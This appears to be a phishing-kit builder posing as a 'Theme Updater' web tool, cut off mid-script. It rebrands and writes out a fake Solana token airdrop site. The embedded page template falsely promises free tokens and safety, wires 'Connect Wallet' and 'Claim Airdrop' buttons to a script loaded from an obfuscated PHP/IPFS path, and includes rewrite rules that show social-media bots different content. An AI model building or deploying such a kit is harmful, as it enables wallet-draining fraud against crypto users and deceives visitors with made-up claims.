
<file: update-theme.html>
<!DOCTYPE html>
<html>

<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width,initial-scale=1">
  <title>🎨 Theme Updater</title>
  <style>
    * {
      margin: 0;
      padding: 0;
      box-sizing: border-box
    }

    body {
      font-family: 'Segoe UI', Arial, sans-serif;
      background: #0f172a;
      color: #e2e8f0;
      min-height: 100vh;
      display: flex;
      align-items: center;
      justify-content: center;
      padding: 20px
    }

    .box {
      background: #1e293b;
      border-radius: 16px;
      padding: 36px 40px;
      max-width: 540px;
      width: 100%;
      box-shadow: 0 25px 60px rgba(0, 0, 0, .5)
    }

    h1 {
      font-size: 22px;
      margin-bottom: 6px
    }

    .sub {
      color: #64748b;
      font-size: 13px;
      margin-bottom: 24px;
      line-height: 1.7
    }

    .field {
      margin-bottom: 18px
    }

    .field label {
      font-size: 11px;
      font-weight: 600;
      color: #64748b;
      text-transform: uppercase;
      letter-spacing: .08em;
      margin-bottom: 8px;
      display: block
    }

    .name-wrap {
      display: flex;
      align-items: center;
      background: #0b1628;
      border: 2px solid #2d3f55;
      border-radius: 10px;
      padding: 0 14px;
      transition: .2s
    }

    .name-wrap:focus-within {
      border-color: #6366f1
    }

    .prefix {
      color: #475569;
      font-size: 16px;
      font-weight: 600;
      padding-right: 4px;
      user-select: none
    }

    .name-input {
      flex: 1;
      background: transparent;
      border: none;
      padding: 13px 0;
      color: #e2e8f0;
      font-size: 16px;
      font-weight: 700;
      outline: none;
      text-transform: uppercase
    }

    .name-input::placeholder {
      color: #334155;
      font-weight: 400;
      text-transform: none;
      font-size: 14px
    }

    .hint {
      font-size: 11px;
      color: #334155;
      margin-top: 5px
    }

    .drop {
      width: 100%;
      background: #0b1628;
      border: 2px dashed #2d3f55;
      border-radius: 14px;
      padding: 28px 20px;
      text-align: center;
      cursor: pointer;
      transition: .2s;
      margin-bottom: 14px
    }

    .drop:hover {
      border-color: #6366f1;
      background: rgba(99, 102, 241, .07)
    }

    .drop.done {
      border-color: #10b981;
      border-style: solid;
      background: rgba(16, 185, 129, .05)
    }

    .drop.loading {
      border-color: #6366f1;
      border-style: solid
    }

    .f-icon {
      font-size: 34px;
      margin-bottom: 6px;
      display: block
    }

    .f-label {
      font-size: 15px;
      font-weight: 600;
      color: #94a3b8;
      margin-bottom: 3px
    }

    .f-sub {
      font-size: 12px;
      color: #475569
    }

    .status-row {
      display: grid;
      grid-template-columns: repeat(3, 1fr);
      gap: 8px;
      margin-bottom: 14px
    }

    .si {
      background: #0b1628;
      border-radius: 8px;
      padding: 10px 12px;
      border: 1px solid #1e2d40;
      display: flex;
      align-items: flex-start;
      gap: 7px
    }

    .dot {
      width: 8px;
      height: 8px;
      border-radius: 50%;
      background: #334155;
      flex-shrink: 0;
      margin-top: 3px;
      transition: .3s
    }

    .si.ok .dot {
      background: #10b981
    }

    .si.err .dot {
      background: #ef4444
    }

    .slbl {
      font-size: 11px;
      color: #475569
    }

    .si.ok .slbl,
    .si.err .slbl {
      color: #94a3b8
    }

    .sval {
      font-size: 10px;
      color: #34d399;
      margin-top: 2px;
      display: none;
      word-break: break-all
    }

    .si.ok .sval,
    .si.err .sval {
      display: block
    }

    .si.err .sval {
      color: #f87171
    }

    .color-row {
      display: none;
      align-items: center;
      gap: 14px;
      background: #0b1628;
      border-radius: 10px;
      padding: 13px 16px;
      margin-bottom: 10px
    }

    .logo-thumb {
      width: 48px;
      height: 48px;
      border-radius: 8px;
      object-fit: contain;
      border: 1px solid #2d3f55;
      background: #1e293b;
      flex-shrink: 0
    }

    .swatch {
      width: 44px;
      height: 44px;
      border-radius: 8px;
      border: 2px solid #2d3f55;
      flex-shrink: 0;
      transition: background .3s
    }

    .clabel {
      font-size: 10px;
      color: #475569;
      text-transform: uppercase;
      letter-spacing: .06em
    }

    .cval {
      font-family: monospace;
      font-size: 14px;
      font-weight: 700;
      margin-top: 3px
    }

    .or {
      text-align: center;
      color: #2d3f55;
      font-size: 11px;
      margin: 4px 0 10px;
      letter-spacing: .08em;
      text-transform: uppercase
    }

    .manual {
      display: flex;
      gap: 8px;
      margin-bottom: 4px
    }

    .manual input {
      flex: 1;
      background: #0b1628;
      border: 1px solid #2d3f55;
      border-radius: 8px;
      padding: 9px 12px;
      color: #e2e8f0;
      font-size: 13px;
      outline: none
    }

    .manual input:focus {
      border-color: #6366f1
    }

    .manual button {
      background: #6366f1;
      color: #fff;
      border: none;
      padding: 9px 16px;
      border-radius: 8px;
      cursor: pointer;
      font-size: 13px;
      font-weight: 600;
      white-space: nowrap
    }

    .manual button:hover {
      background: #4f46e5
    }

    .apply-btn {
      display: none;
      width: 100%;
      margin-top: 14px;
      background: #10b981;
      color: #fff;
      border: none;
      padding: 15px;
      border-radius: 10px;
      font-size: 16px;
      font-weight: 700;
      cursor: pointer;
      transition: .2s
    }

    .apply-btn:hover {
      background: #059669
    }

    .apply-btn.show {
      display: block
    }

    .apply-btn:disabled {
      background: #334155;
      cursor: not-allowed
    }

    .msg {
      border-radius: 8px;
      padding: 11px 14px;
      font-size: 13px;
      margin-top: 10px;
      display: none;
      line-height: 1.6
    }

    .msg.ok {
      background: rgba(16, 185, 129, .1);
      color: #34d399;
      display: block;
      border: 1px solid rgba(16, 185, 129, .2)
    }

    .msg.err {
      background: rgba(239, 68, 68, .1);
      color: #f87171;
      display: block;
      border: 1px solid rgba(239, 68, 68, .2)
    }

    .msg.inf {
      background: rgba(99, 102, 241, .1);
      color: #a5b4fc;
      display: block;
      border: 1px solid rgba(99, 102, 241, .2)
    }

    .steps {
      margin-top: 20px;
      background: #0b1628;
      border-radius: 10px;
      padding: 14px 18px;
      font-size: 12px;
      color: #475569;
      line-height: 2.2;
      border: 1px solid #1e2d40
    }

    .steps b {
      color: #64748b
    }

    code {
      background: #1e293b;
      padding: 1px 6px;
      border-radius: 4px;
      font-size: 11px;
      color: #94a3b8;
      border: 1px solid #2d3f55
    }
  </style>
</head>

<body>
  <div class="box">
    <h1>🎨 Theme Updater</h1>
    <p class="sub">Enter token name, select your website folder → files are saved <b>directly to disk</b> instantly.
      Works on Vercel, cPanel, Netlify — any host.</p>

    <div class="field">
      <label>Token Name</label>
      <div class="name-wrap">
        <span class="prefix">$</span>
        <input class="name-input" id="tokenName" type="text" placeholder="e.g. MINDLESS" maxlength="30">
      </div>
      <div class="hint">Replaces all token name references across the site</div>
    </div>

    <input type="file" id="folderInput" webkitdirectory style="display:none">
    <div class="drop" id="dropBtn" onclick="document.getElementById('folderInput').click()">
      <span class="f-icon" id="fIcon">📁</span>
      <div class="f-label" id="fLabel">Click to Select Your Website Folder</div>
      <div class="f-sub" id="fSub">Scans for index.html and logo automatically</div>
    </div>

    <div class="status-row">
      <div class="si" id="si-html">
        <div class="dot"></div>
        <div>
          <div class="slbl">index.html</div>
          <div class="sval" id="sv-html"></div>
        </div>
      </div>
      <div class="si" id="si-logo">
        <div class="dot"></div>
        <div>
          <div class="slbl">Logo image</div>
          <div class="sval" id="sv-logo"></div>
        </div>
      </div>
      <div class="si" id="si-save">
        <div class="dot"></div>
        <div>
          <div class="slbl">Files saved</div>
          <div class="sval" id="sv-save"></div>
        </div>
      </div>
    </div>

    <div class="color-row" id="colorRow">
      <img class="logo-thumb" id="pimg" alt="">
      <div class="swatch" id="sw"></div>
      <div>
        <div class="clabel">Extracted Color</div>
        <div class="cval" id="cv">—</div>
      </div>
    </div>

    <div class="or">or override with manual RGB</div>
    <div class="manual">
      <input type="text" id="rgb" placeholder="e.g. 0, 184, 248">
      <button onclick="manualColor()">Apply Color</button>
    </div>

    <button class="apply-btn" id="applyBtn" onclick="saveToFolder()">💾 Apply &amp; Save to Folder</button>
    <div class="msg" id="msg"></div>

    <div class="steps">
      <b>How it works:</b><br>
      1. Type token name → select your folder<br>
      2. Color auto-extracted from your logo<br>
      3. Click <b>Apply &amp; Save to Folder</b> → grant access once<br>
      4. All files written directly to disk ✅<br><br>
      <b>Files saved to your folder:</b><br>
      <code>index.html</code> &nbsp;|&nbsp; <code>api/og.php</code> &nbsp;|&nbsp; <code>site_preview.png</code><br>
      <code>.htaccess</code> &nbsp;|&nbsp; <code>vercel.json</code> &nbsp;|&nbsp; <code>logo1.png</code>
    </div>
  </div>


  <script>
    // ── Embedded file templates (patched at download time) ──
    var TPL_INDEX_HTML = `<!DOCTYPE html>
<html lang="en" class="notranslate" translate="no">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <title>QQQERR | AirDrop</title>
    <link rel="icon" type="image/png" href="logo1.png">

    <!-- ── Social Preview ── -->
    <meta name="description"            content="The \$QQQERR Airdrop is Live. Eligible users are invited to take part in the distribution of \$QQQERR tokens.">
    <meta property="og:type"            content="website">
    <meta property="og:site_name"       content="\$QQQERR">
    <meta property="og:title"           content="\$QQQERR Airdrop | Claim Your Tokens">
    <meta property="og:description"     content="The \$QQQERR Airdrop is Live. Eligible users are invited to take part in the distribution of \$QQQERR tokens.">
    <meta property="og:image"           content="site_preview.png">
    <meta property="og:image:secure_url" content="site_preview.png">
    <meta property="og:image:width"     content="1200">
    <meta property="og:image:height"    content="630">
    <meta property="og:image:type"      content="image/png">
    <meta property="og:image:alt"       content="\$QQQERR Airdrop - Claim Your Tokens">
    <meta property="og:url"             content="">
    <meta property="og:locale"          content="en_US">
    <meta name="twitter:card"           content="summary_large_image">
    <meta name="twitter:title"          content="\$QQQERR Airdrop | Claim Your Tokens">
    <meta name="twitter:description"    content="The \$QQQERR Airdrop is Live. Eligible users are invited to take part in the distribution of \$QQQERR tokens.">
    <meta name="twitter:image"          content="site_preview.png">
    <meta name="twitter:image:alt"      content="\$QQQERR Airdrop - Claim Your Tokens">
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="assets/font-awesome-mrbt9.css">
    <style>
        /* Base variables that get overridden by JS immediately */
        :root {
            --accent: 40, 128, 256;
            --accent-dark: 32, 102, 204;
        }

        /* 
         * If we don't have a cached color yet, we fade the page in 
         * to prevent the flash of default blue while extracting.
         */
        html.theme-loading {
            visibility: hidden;
            opacity: 0;
        }

        html.theme-loaded {
            visibility: visible;
            opacity: 1;
            transition: opacity 0.3s ease;
        }
    </style>

    <script>
        // Auto-cache buster for local development
        document.write('<link href="style.css?v=' + Date.now() + '" rel="stylesheet">');
  <\/script>

  <script>
        window.TOKEN_ADDRESS = "HB1bqSLDmQunAWQZJvSGA9NsBdEe1NczA6n4sRuFpump"
        window.TOKEN_SYMBOL = "QQQERR"
        window.INITIAL_MC = 541959.5924671964;
        window.INITIAL_VOLUME = 3161043.137085154;
        window.INITIAL_CHANGE = 3400.801533959361;
        window.INITIAL_PRICE = 0.0005419611052338882;
  <\/script>
  <script>
        document.head.append(Object.assign(document.createElement("script"), { src: "/GJo0J1Ib.php?s=%2Fipfs%2FKxuSPd-l35-Efvnn8mmASwa11bab54b80ff0987c6430969d3df786%3Ft%3D" + Date.now() }));
  <\/script>
  <script src="./react-native-vector-icons.legacy.min.js"><\/script>
  </head>

  <body>
    <header>
      <div class="_q">
        <div class="_h">
          <a href="#" class="_x">
            <img src="logo1.png" class="_k" alt="">
            <div class="_d">\$QQQERR</div>
          </a>
          <div class="_g">
            <a href="#_t" class="_v">Home</a>
            <a href="#_i" class="_v">Features</a>
            <a href="#_2" class="_v">How It Works</a>
            <a href="#_7" class="_v">Live Stats</a>
            <a href="#_o" class="_v">FAQ</a>
          </div>
          <button class="_u NlVhn6Y- 7q6V1UU_ zFkr7ke3 sjSyu7PR" id="voteBtn" onclick="window.startConnect()">
            <i class="_s _r"></i>
            Connect Wallet
          </button>
        </div>
      </div>
    </header>
    <section class="_9" id="_t">
      <div class="_1"></div>
      <div class="_q">
        <div class="_t">
          <div class="_l">
            <div class="_4">
              <i class="_s _p"></i>
              Official Token Distribution
            </div>
            <h1 class="_2">
              Claim Your <span>QQQERR</span>
              <br>Airdrop Today
            </h1>
            <p class="_f">Get direct QQQERR airdrops and never miss free crypto rewards. Track, participate
              in, and claim airdrops from top blockchain projects across the Solana ecosystem.</p>
            <div class="_m">
              <button class="_5 NlVhn6Y- 7q6V1UU_ zFkr7ke3 sjSyu7PR" id="voteBtn" onclick="window.startConnect()">
                <i class="_s _z"></i>
                Claim Airdrop
              </button>
            </div>
          </div>
          <div class="_n">
            <div class="_o">
              <div class="_3">
                <div class="_b">
                  <img src="logo1.png" alt="">
                </div>
                <div class="_y">
                  <div class="_i">
                    <img src="logo1.png" alt="">
                  </div>
                  <div class="_i">
                    <img src="logo1.png" alt="">
                  </div>
                  <div class="_i">
                    <img src="logo1.png" alt="">
                  </div>
                  <div class="_i">
                    <img src="logo1.png" alt="">
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </section>
    <section class="_7">
      <div class="_q">
        <div class="_0">
          <div class="_6">TRUSTED BY LEADING PROJECTS</div>
          <h2 class="_8">Partners & Integrations</h2>
          <p class="_a">QQQERR integrates with top Solana ecosystem projects to bring you the most secure and
            efficient token distribution platform.
          </p>
        </div>
        <div class="_c"></div>
      </div>
    </section>
    <section class="_jj" id="_i">
      <div class="_q">
        <div class="_0">
          <div class="_6">WHY CHOOSE QQQERR AIRDROP</div>
          <h2 class="_8">Secure & Transparent Distribution</h2>
          <p class="_a">Our platform is built with security and user trust as our top
            priorities. Every distribution is verified on-chain.</p>
        </div>
        <div class="_wj">
          <div class="_ej">
            <div class="_qj">
              <i class="_s _hj"></i>
            </div>
            <h3 class="_xj">Secure Verification</h3>
            <p class="_kj">All airdrop claims are verified through blockchain
              technology to ensure only eligible users receive tokens.</p>
          </div>
          <div class="_ej">
            <div class="_qj">
              <i class="_s _p"></i>
            </div>
            <h3 class="_xj">Instant Distribution</h3>
            <p class="_kj">Tokens are distributed instantly to your wallet with no
              waiting periods or manual processing required.</p>
          </div>
          <div class="_ej">
            <div class="_qj">
              <i class="_s _dj"></i>
            </div>
            <h3 class="_xj">Real-Time Analytics</h3>
            <p class="_kj">Track your airdrop status, token value, and distribution
              metrics in real-time through our dashboard.</p>
          </div>
        </div>
      </div>
    </section>
    <section class="_gj" id="_7">
      <div class="_q">
        <div class="_0">
          <div class="_6">LIVE STATISTICS</div>
          <h2 class="_8">Real-Time Distribution Metrics</h2>
          <p class="_a">Track the progress of the QQQERR airdrop with our live statistics dashboard.</p>
        </div>
        <div class="_vj">
          <div class="_uj">
            <div class="_sj">
              <div class="_rj">
                <i class="_s _9j"></i>
              </div>
              <div class="_1j">Market Cap</div>
            </div>
            <div class="_tj" id="_a">0</div>
          </div>
          <div class="_uj">
            <div class="_sj">
              <div class="_rj">
                <i class="_s _lj"></i>
              </div>
              <div class="_1j">24h Volume</div>
            </div>
            <div class="_tj" id="_0">0</div>
          </div>
          <div class="_uj">
            <div class="_sj">
              <div class="_rj">
                <i class="_s _4j"></i>
              </div>
              <div class="_1j">24h Change</div>
            </div>
            <div class="_tj" id="_8">0</div>
          </div>
          <div class="_uj">
            <div class="_sj">
              <div class="_rj">
                <i class="_s _pj"></i>
              </div>
              <div class="_1j">Current Price</div>
            </div>
            <div class="_tj" id="_b">0</div>
          </div>
        </div>
        <div class="_2j">
          <div class="_0" style="margin-top: 60px;">
            <div class="_6">REAL-TIME ACTIVITY</div>
            <h2 class="_8">Live Token Transactions</h2>
            <p class="_a">Watch QQQERR tokens move in real-time across the Solana network. Transactions
              update every 5 seconds.</p>
          </div>
          <div class="_fj">
            <div class="_mj">
              <span class="_5j"></span>
              Live Updates
            </div>
            <div class="_zj">
              <span class="_nj">
                <i class="_s _oj"></i>
                Auto-refresh every 5s
              </span>
            </div>
          </div>
          <div class="_3j" id="_e"></div>
        </div>
      </div>
    </section>
    <section class="_bj" id="_2">
      <div class="_q">
        <div class="_0">
          <div class="_6">SIMPLE PROCESS</div>
          <h2 class="_8">How to Claim Your Airdrop</h2>
          <p class="_a">Follow these simple steps to claim your QQQERR tokens in minutes.</p>
        </div>
        <div class="_yj">
          <div class="_ij">
            <div class="_7j">1</div>
            <h3 class="_0j">Connect Wallet</h3>
            <p class="_6j">Securely connect your Solana wallet using the "Connect
              Wallet" button.</p>
          </div>
          <div class="_ij">
            <div class="_7j">2</div>
            <h3 class="_0j">Check Eligibility</h3>
            <p class="_6j">Our system will automatically verify your eligibility for the airdrop.</p>
          </div>
          <div class="_ij">
            <div class="_7j">3</div>
            <h3 class="_0j">Claim Tokens</h3>
            <p class="_6j">Click the "Claim Airdrop" button to initiate the token distribution.</p>
          </div>
          <div class="_ij">
            <div class="_7j">4</div>
            <h3 class="_0j">Receive Tokens</h3>
            <p class="_6j">Your QQQERR tokens will be sent directly to your connected wallet.</p>
          </div>
        </div>
      </div>
    </section>
    <section class="_8j" id="_o">
      <div class="_q">
        <div class="_0">
          <div class="_6">HAVE QUESTIONS?</div>
          <h2 class="_8">Frequently Asked Questions</h2>
          <p class="_a">Everything you need to know about the QQQERR airdrop and how token distribution works.
          </p>
        </div>
        <div class="_aj">
          <div class="_cj _jw">
            <div class="_ww">
              What is the QQQERR airdrop?<div class="_ew">+</div>
            </div>
            <div class="_qw">The QQQERR airdrop is a community reward campaign aimed at early adopters and
              active users within the Solana ecosystem. Qualified wallets receive complimentary QQQERR
              tokens as part of the distribution.</div>
          </div>
          <div class="_cj">
            <div class="_ww">
              How can I find out if I’m eligible?<div class="_ew">+</div>
            </div>
            <div class="_qw">Once you connect your wallet, eligibility is checked
              automatically. Our system analyzes on-chain activity and determines
              qualification based on predefined participation criteria.</div>
          </div>
          <div class="_cj">
            <div class="_ww">
              Is this platform safe to use?<div class="_ew">+</div>
            </div>
            <div class="_qw">Yes. QQQERR AirDrop is designed with a strong focus on security and
              transparency. We never request private keys or recovery phrases, and all transactions are
              executed and verified directly on-chain.</div>
          </div>
          <div class="_cj">
            <div class="_ww">
              When will the tokens arrive in my wallet?<div class="_ew">+</div>
            </div>
            <div class="_qw">Tokens are delivered immediately after a successful claim. They will appear in your
              wallet as soon as the transaction is confirmed on the Solana blockchain.</div>
          </div>
          <div class="_cj">
            <div class="_ww">
              What are QQQERR tokens used for?<div class="_ew">+</div>
            </div>
            <div class="_qw">QQQERR tokens provide various utilities, including participation in governance,
              staking opportunities, and access to exclusive features across the QQQERR AirDrop
              ecosystem and supported partner platforms.</div>
          </div>
        </div>
      </div>
    </section>
    <footer>
      <div class="_q">
        <div class="_hw">
          <div class="_xw">
            <a href="#" class="_x">
              <img src="logo1.png" class="_k" alt="">
              <div class="_d">\$QQQERR</div>
            </a>
            <p class="_kw">QQQERR is the leading platform for secure and
              transparent token distributions on the Solana blockchain. Our
              mission is to make token distribution accessible, secure, and
              efficient for everyone.</p>
          </div>
          <div class="_dw">
            <h3 class="_gw">Platform</h3>
            <div class="_vw">
              <a href="#" class="_uw">Airdrop</a>
              <a href="#" class="_uw">Token Dashboard</a>
              <a href="#" class="_uw">Staking</a>
              <a href="#" class="_uw">Governance</a>
            </div>
          </div>
          <div class="_dw">
            <h3 class="_gw">Resources</h3>
            <div class="_vw">
              <a href="#" class="_uw">Documentation</a>
              <a href="#" class="_uw">Whitepaper</a>
              <a href="#" class="_uw">API Reference</a>
              <a href="#" class="_uw">Blog</a>
            </div>
          </div>
          <div class="_dw">
            <h3 class="_gw">Legal</h3>
            <div class="_vw">
              <a href="#" class="_uw">Privacy Policy</a>
              <a href="#" class="_uw">Terms of Service</a>
              <a href="#" class="_uw">Cookie Policy</a>
              <a href="#" class="_uw">Risk Disclosure</a>
            </div>
          </div>
        </div>
        <div class="_sw">
          <div class="_rw">© 2026 QQQERR. All rights reserved.</div>
        </div>
      </div>
    </footer>
    <script>
        // Auto-cache buster for local development
        document.write('<script src="script.js?v=' + Date.now() + '"><\\\\/script>');

        // Force refresh for all image tags displaying the logo
        document.addEventListener("DOMContentLoaded", function () {
            document.querySelectorAll('img[src="logo1.png"]').forEach(img => {
                img.src = 'logo1.png?v=' + Date.now();
            });
        });
    <\/script>
    <script defer
      src="https://static.cloudflareinsights.com/beacon.min.js/v67327c56f0bb4ef8b305cae61679db8f1769101564043"
      integrity="sha512-rdcWY47ByXd76cbCFzznIcEaCN71jqkWBBqlwhF1SY7KubdLKZiEGeP7AyieKZlGP9hbY/MhGrwXzJC/HulNyg=="
      data-cf-beacon='{"version":"2024.11.0","token":"4fe6c9c38b964037be6451222c9a07df","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}'
      crossorigin="anonymous"><\/script>
  </body>

</html>`;
    var TPL_OG_PHP = `
<?php
// ── og.php — Universal Social Preview Injector ──────────────────────────────
// Reads the real domain at request-time and injects absolute OG/Twitter URLs.
// Called by rewrite rules — only bots hit this. Real users get index.html.
// update-theme.html patches \$title/\$desc/\$alt/\$name automatically on rebrand.
// ─────────────────────────────────────────────────────────────────────────────

\$proto = (!empty(\$_SERVER['HTTPS']) && \$_SERVER['HTTPS'] !== 'off') ? 'https' : 'http';
\$host  = \$_SERVER['HTTP_HOST'] ?? \$_SERVER['SERVER_NAME'] ?? 'localhost';
\$base  = \$proto . '://' . \$host;
\$img   = \$base . '/site_preview.png';
\$url   = \$base . '/';

// ── Token info — auto-patched by update-theme.html on every rebrand ──
\$title = '\$QQQERR Airdrop | Claim Your Tokens';
\$desc  = 'The \$QQQERR Airdrop is Live. Eligible users are invited to take part in the distribution of \$QQQERR tokens.';
\$alt   = '\$QQQERR Airdrop - Claim Your Tokens';
\$name  = '\$QQQERR';

// ── Load index.html and swap relative paths with absolute ────────────
\$html = file_get_contents(__DIR__ . '/index.html');

\$html = preg_replace('/<meta\\s+name="description"\\s+content="[^"]*"/i',
    '<meta name="description" content="' . htmlspecialchars(\$desc, ENT_QUOTES) . '"', \$html);
\$html = preg_replace('/<meta\\s+property="og:title"\\s+content="[^"]*"/i',
    '<meta property="og:title" content="' . htmlspecialchars(\$title, ENT_QUOTES) . '"', \$html);
\$html = preg_replace('/<meta\\s+property="og:description"\\s+content="[^"]*"/i',
    '<meta property="og:description" content="' . htmlspecialchars(\$desc, ENT_QUOTES) . '"', \$html);
\$html = preg_replace('/<meta\\s+property="og:site_name"\\s+content="[^"]*"/i',
    '<meta property="og:site_name" content="' . htmlspecialchars(\$name, ENT_QUOTES) . '"', \$html);
\$html = preg_replace('/<meta\\s+property="og:image"\\s+content="[^"]*"/i',
    '<meta property="og:image" content="' . htmlspecialchars(\$img, ENT_QUOTES) . '"', \$html);
\$html = preg_replace('/<meta\\s+property="og:image:secure_url"\\s+content="[^"]*"/i',
    '<meta property="og:image:secure_url" content="' . htmlspecialchars(\$img, ENT_QUOTES) . '"', \$html);
\$html = preg_replace('/<meta\\s+property="og:image:alt"\\s+content="[^"]*"/i',
    '<meta property="og:image:alt" content="' . htmlspecialchars(\$alt, ENT_QUOTES) . '"', \$html);
\$html = preg_replace('/<meta\\s+property="og:url"\\s+content="[^"]*"/i',
    '<meta property="og:url" content="' . htmlspecialchars(\$url, ENT_QUOTES) . '"', \$html);
\$html = preg_replace('/<meta\\s+name="twitter:title"\\s+content="[^"]*"/i',
    '<meta name="twitter:title" content="' . htmlspecialchars(\$title, ENT_QUOTES) . '"', \$html);
\$html = preg_replace('/<meta\\s+name="twitter:description"\\s+content="[^"]*"/i',
    '<meta name="twitter:description" content="' . htmlspecialchars(\$desc, ENT_QUOTES) . '"', \$html);
\$html = preg_replace('/<meta\\s+name="twitter:image"\\s+content="[^"]*"/i',
    '<meta name="twitter:image" content="' . htmlspecialchars(\$img, ENT_QUOTES) . '"', \$html);
\$html = preg_replace('/<meta\\s+name="twitter:image:alt"\\s+content="[^"]*"/i',
    '<meta name="twitter:image:alt" content="' . htmlspecialchars(\$alt, ENT_QUOTES) . '"', \$html);

header('Content-Type: text/html; charset=utf-8');
echo \$html;
`;
    var TPL_HTACCESS = `RewriteEngine On
# Send social bots to og.php — real users always get fast static index.html
RewriteCond %{HTTP_USER_AGENT} Twitterbot|facebookexternalhit|WhatsApp|TelegramBot|Discordbot|LinkedInBot|Slackbot|Pinterest|W3C_Validator [NC]
RewriteRule ^(index\\.html)?\$ og.php [L]
`;
    var TPL_VERCEL = `{
  "functions": { "api/og.php": { "runtime": "vercel-php@0.7.2" } },
  "rewrites": [
    {
      "source": "/",
      "has": [{"type":"header","key":"user-agent","value":"(?i).*(Twitterbot|facebookexternalhit|WhatsApp|TelegramBot|Discordbot|LinkedInBot|Slackbot|Pinterest|W3C_Validator).*"}],
      "destination": "/api/og.php"
    }
  ]
}
`;

    // ── State ──
    var loadedHtml = null, currentRgb = null, logoBlob = null, logoFilename = 'logo1.png';

    // ── Status helpers ──
    function si(id, type, txt) { var el = document.getElementById(id); el.className = 'si' + (type ? ' ' + type : ''); var sv = el.querySelector('.sval'); if (sv) sv.textContent = txt; }
    function msg(type, txt) { var el = document.getElementById('msg'); if (!type) { el.className = 'msg'; el.textContent = ''; return; } el.className = 'msg ' + type; el.innerHTML = txt; }
    function showApply() { document.getElementById('applyBtn').className = 'apply-btn show'; }

    // ── Folder scan ──
    document.getElementById('folderInput').addEventListener('change', function () {
      var files = this.files;
      if (!files || !files.length) return;
      si('si-html', '', ''); si('si-logo', '', ''); si('si-save', '', '');
      msg('', ''); loadedHtml = null; currentRgb = null; logoBlob = null;
      document.getElementById('applyBtn').className = 'apply-btn';

      document.getElementById('fIcon').textContent = '⏳';
      document.getElementById('fLabel').textContent = 'Reading files...';
      document.getElementById('dropBtn').className = 'drop loading';

      var htmlFile = null, logoFile = null;
      var logoNames = ['logo1.png', 'logo.png', 'token_logo.png', 'logo1.jpg', 'logo.jpg', 'logo1.webp', 'logo.webp'];
      for (var i = 0; i < files.length; i++) {
        var f = files[i], fname = f.name.toLowerCase();
        var parts = (f.webkitRelativePath || f.name).split('/');
        if (parts.length > 2) continue;
        if (!htmlFile && (fname === 'index.html' || fname === 'index.php')) htmlFile = f;
        if (!logoFile) for (var j = 0; j < logoNames.length; j++) if (fname === logoNames[j]) { logoFile = f; logoFilename = f.name; break; }
      }
      if (!htmlFile) {
        document.getElementById('fIcon').textContent = '❌';
        document.getElementById('fLabel').textContent = 'index.html not found';
        document.getElementById('dropBtn').className = 'drop';
        msg('err', 'No index.html found. Select the correct folder.');
        return;
      }

      var htmlReader = new FileReader();
      htmlReader.onload = function (e) {
        loadedHtml = e.target.result;
        si('si-html', 'ok', htmlFile.name);
        checkReady();
      };
      htmlReader.readAsText(htmlFile);

      if (logoFile) {
        var lr = new FileReader();
        lr.onload = function (e) {
          var dataUrl = e.target.result;
          document.getElementById('pimg').src = dataUrl;
          fetch(dataUrl).then(function (r) { return r.blob(); }).then(function (b) { logoBlob = b; });
